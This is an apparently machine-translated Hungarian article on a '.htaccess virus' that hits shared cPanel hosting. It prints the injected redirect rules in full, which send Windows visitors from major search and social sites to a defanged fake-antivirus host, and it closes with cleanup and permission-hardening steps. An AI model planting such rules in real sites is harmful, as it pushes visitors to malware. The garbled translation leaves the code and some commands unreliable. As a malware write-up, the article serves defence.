Az új formája a vírus amely nem látok, sokat tud, hatással tárolt webhelyeket megbízhatatlan szerverek ahol a felhasználói fiókok / aldomain fiókok "láthatók" közöttük. Pontosabban, a tárhelyfiókok mind a "" mappába kerülnekvhosts“, És az írás joga felhasználói mappája "vhosts" -ot egy általános felhasználó kapja ... a viszonteladó a legtöbb esetben. A nem használt webszerverek tipikus módszere WHM / cPanel.

Tartalom

.Htaccess vírus akció - .htaccess hack

Vírus hatással kép .htaccess Helyén az áldozat. Én hozzá sor / Irányelv a átirányítani a látogatókat (jöjjön a yahoo, msn, google, facebook, yaindex, twitter, myspace stb. nagy forgalmú webhelyekről és portálokról) néhány olyan webhelyre, amely "antivirus“. Ez körülbelül hamis antivírus, Amit írtam a bevezetőben, hogy Fake Antivirus Remover.

Itt van, amit úgy néz ki, mint egy .htaccess érintett: (nem férhet tartalmat URL a következő sorokat)

ErrorDocument 500 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=0

ErrorDocument 502 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=2

ErrorDocument 403 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=3RewriteEngine On

RewriteCond% {} HTTP_REFERER. * Yandex. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Odnoklassniki. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Vkontakte. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Rambler. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Cső. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Wikipedia. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Blogger. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Baidu. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Qq.com. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Myspace. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Twitter. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Facebook. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Google. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Live. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * AOL. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Bing. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Msn. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Amazon. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Ebay. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * LinkedIn. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Flickr. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * LiveJasmin. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Soso. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * DoubleClick. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Pornhub. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Orkut. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * LiveJournal. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. *wordpress* $ [NC, VAGY]

RewriteCond% {} HTTP_REFERER. * Yahoo. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Ask. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Excite. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * AltaVista. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Msn. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Netscape. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * HotBot. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. Goto *. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Infoseek. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Mamma. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * AllTheWeb. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Lycos. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Keresés. * $ [NC, OR]

RewriteCond %{HTTP_REFERER} .*metacrawler.*$ [NC,OR]

RewriteCond% {} HTTP_REFERER. * Mail. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Dogpile. * $ [NC]RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = r [R, L]RewriteCond% {REQUEST_FILENAME}!-F

RewriteCond% {} REQUEST_FILENAME!-D

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = 4 [R, L]

Azok, akik a WordPress ezeket a sorokat megtalálják a fájlban .htaccess -tól public_html. Ezenkívül a vírus azonos .htaccess fájlt hoz létre a mappában wp-tartalom.

*Vannak olyan helyzetek is, amikor a peoriavascularsurgery.com helyett ez jelenik meg dns.thesoulfoodcafe.com vagy más címek.

Mit csinál ez a vírus?



Az átirányítás után a látogatót tárt karokkal fogadja az üzenet:

Figyelem!

A számítógép a vírusok és a rosszindulatú programok jelenlétének különféle jeleit tartalmazza. a ti system azonnali vírusellenőrzést igényel!

System A biztonság gyorsan és ingyenesen ellenőrzi a számítógépet vírusok és rosszindulatú programok ellen.



Nem számít, melyik gombot nyomjuk meg, az oldalra kerülünk "Sajátgép", Utánzásra készült XP tervezés. Itt kezdődik automatikusan a "szkennelési folyamat", amelynek végén kiderül, hogy "fertőzöttek vagyunk".

Az OK vagy a Mégse megnyomása után elindul letöltésegy fájl setup.exe. Ez A setup.exe hamis antivírus befolyásolja a rendszert. Egy sor rosszindulatú programot telepít a fertőzött linkek tovább terjesztésére, és ezen felül a anti-vírus szoftver (szintén hamis), hogy az áldozatot meghívják vásárolni.

Akik már megfertőzték a vírus ezen formáját, használhatják Fake Antivirus Remover. Javasoljuk a teljes HDD átvizsgálását is. ajánlani Kaspersky Internet Security vagy A Kaspersky Anti-Virus.

Ez a vírusforma kihat az operációs rendszerrel rendelkező látogatók operációs rendszereire Windows XP, Windows ME Windows 2000, Windows NT, Windows 98 si Windows 95. A mai napig nem ismertek az operációs rendszerek fertőzésének esetei Windows Látvány igen Windows 7.

Hogyan távolíthatjuk el a .htaccess vírust a szerverről, és hogyan előzhetjük meg a fertőzést.

1. Fájlelemzés és gyanús kódok törlése. Annak biztosítására, hogy ne csak a fájlt érintsék .htaccess arra jó elemezzük az összes fájlt . Php si . Js.

2. Írja át a .htaccess fájlt, és állítsa be chmod 644 vagy 744 csak írási jogokkal felhasználói tulajdonos.

3. Webhely-fiók létrehozásakor a mappában / home vagy / webroot automatikusan létrehoz egy mappát, amely leggyakrabban a felhasználónévvel rendelkezik (cpanel, ftp felhasználóstb.). Az adatok írásának és a vírusok egyik felhasználóból a másikba történő átvitelének megakadályozása érdekében ajánlott minden felhasználói mappában beállítani:

chmod 644 vagy 744, 755 – 644 van feltüntetve.

chown -R felhasználónév mappa_neve.

chgrp -R felhasználónév mappa_neve

ls -minden hogy ellenőrizze, hogy a módok helyesen vannak-e beállítva. Valami hasonló:

drwx - x - x 12 dinamics dinamics 4096 május 6. 14:51 dinamics /

drwx - x - x 10 duran duran 4096 márc. 7, 07:46 duran /

drwx - x - x 12 kémcső kémcső 4096 január 29, 11:23 kémcső /

drwxr-xr-x 14 express express 4096 26. február 2009. express /

drwxr-xr-x 9 ezo ezo 4096 május 19. 01:09 ezo /

drwx - x - x 9 farma farma 4096 december 19. 22:29 farma /

Ha a fenti felhasználók egyike rendelkezik FTP-vel Fertőzött fájlok, akkor nem tudja elküldeni a vírust egy másik hosztolt felhasználónak. Minimális biztonsági intézkedés a webkiszolgálón tárolt fiókok védelmére.

Az ilyen típusú vírus által érintett domainek közös elemei.

Minden érintett domain átirányítja a látogatókat a "/" domain nevet tartalmazó webhelyekremain.php? s = 4 & H".

Ez.htaccess vírus”Bármilyen típusú CMS-t érint (joomla, WordPress, phpBBstb.), amely felhasználja .htaccess.

.htaccess Virus Hack & Redirect.